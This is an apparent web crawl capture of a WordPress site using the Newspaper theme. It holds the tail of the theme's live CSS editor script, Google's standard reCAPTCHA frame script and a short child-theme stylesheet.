												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69686365afba0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZA-KLHAaZgynHj1x3fjiWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768448876074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://gothenburg-400.com/wp-content/themes/Newspaper-child/style.css?ver=8.0.1528005809
body_size: 461
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium wordpress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 8.0.1528005809
Updated: 2018-06-03 06:03:29

*/

.td-more-articles-box {
    background-color: #f2f2f2;
}
[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    color: #ffffff;
}
[class^="td-icon-close"]:before {
    color: #000000;
}
.has-cookie-bar #catapult-cookie-bar {
    opacity: 1;
    max-height: 999px;
    min-height: 30px;
    padding: 5px 20px 5px;
}
 /* remove Comments numbers icon on frontpage */ 
.td-module-comments {
    display: none;
}